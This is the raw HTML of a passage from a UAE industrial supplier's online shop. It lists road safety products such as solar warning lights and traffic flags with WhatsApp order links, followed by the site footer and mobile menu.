					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/45-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Warning Light Solar Powered" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/12/45-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/45-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/45-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/45-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/45-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/45-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/45-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/45.jpg 1500w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="1936" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Road Safety		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/warning-light-solar-powered/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Warning Light Solar Powered</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Warning Light Solar Powered%20https://perfectmiddleeast.com/product/warning-light-solar-powered/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1932 status-publish instock product_cat-road-safety product_tag-warning-light-solar-round-bottom has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/warning-light-solar-round-bottom/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/43-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Warning Light Solar Round Bottom" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/12/43-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/43-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/43-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/43-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/43-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/43-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/43-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/43.jpg 1500w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="1932" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Road Safety		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/warning-light-solar-round-bottom/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Warning Light Solar Round Bottom</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Warning Light Solar Round Bottom%20https://perfectmiddleeast.com/product/warning-light-solar-round-bottom/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1944 status-publish instock product_cat-road-safety product_tag-revolving-light-screw-type has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/revolving-light-screw-type/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/34-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Revolving Light Screw Type" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/12/34-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/34-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/34-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/34-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/34-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/34-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/34-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/34.jpg 1500w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/35-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Revolving Light Screw Type" aria-hidden="true" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/12/35-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/35-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/35-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/35-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/35-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/35-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/35-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/35.jpg 1500w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="1944" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Road Safety		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/revolving-light-screw-type/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Revolving Light Screw Type</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Revolving Light Screw Type%20https://perfectmiddleeast.com/product/revolving-light-screw-type/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1951 status-publish last instock product_cat-road-safety product_tag-traffic-flag product_tag-traffic-flag-colours-red-and-green has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/traffic-flag-colours-red-and-green/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/69-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Traffic Flag Colours: Red and Green" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/12/69-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/69-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/69-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/69-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/69-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/69-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/69-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/69-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/69-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/70-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Traffic Flag Colours: Red and Green" aria-hidden="true" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/12/70-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/70-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/70-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/70-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/70-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/70-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/70-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/70-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/70-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="1951" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Road Safety		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/traffic-flag-colours-red-and-green/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Traffic Flag</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Traffic Flag%20https://perfectmiddleeast.com/product/traffic-flag-colours-red-and-green/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1959 status-publish first instock product_cat-road-safety product_tag-hand-held-led-sign-go-and-stop-16leds has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/hand-held-led-sign-go-and-stop-16leds/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/51-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Hand Held LED Sign Go and Stop 16LEDs" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/12/51-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/51-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/51-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/51-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/51-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/51-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/51-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2020/12/51.jpg 1500w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="1959" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Road Safety		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/hand-held-led-sign-go-and-stop-16leds/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hand Held LED Sign Go and Stop 16LEDs</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Hand Held LED Sign Go and Stop 16LEDs%20https://perfectmiddleeast.com/product/hand-held-led-sign-go-and-stop-16leds/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		<p style = "font-size:15px">Perfect Oasis Metals LLC , established in 2007, has earned a reputation for good quality products depending on the customer’s choice. We have always adhered to the policy ‘Quality Pays’</p>
<p></br></p>
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon primary button circle tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfectoasisuae" data-label="Twitter" target="_blank" class="icon primary button circle tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div>
		</div>
		<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">We are here!!</span><div class="is-divider small"></div>			<div class="textwidget"><p>We are here to serve you at anytime, feel free to contact us anytime by any means.</p>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text"><span class="widget-title">Contact us</span><div class="is-divider small"></div>			<div class="textwidget"><p>Mr. Nuruddin Deesawala<br />
Mobile:+971 55 881 4352,<br />
Whatsapp: +971 55 881 4352,<br />
Wechat: noorudeesa<br />
Email:info@perfectmiddleeast.com</p>
</div>
		</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://perfectmiddleeast.com/elements/pages/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://perfectmiddleeast.com/elements/pages/contact/">Contact</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong > Perfect Oasis Metals LLC</strong>
All Rights Reserved.      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352"><a href="https://perfectmiddleeast.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-179"><a href="https://perfectmiddleeast.com/shop/">Products</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-597"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
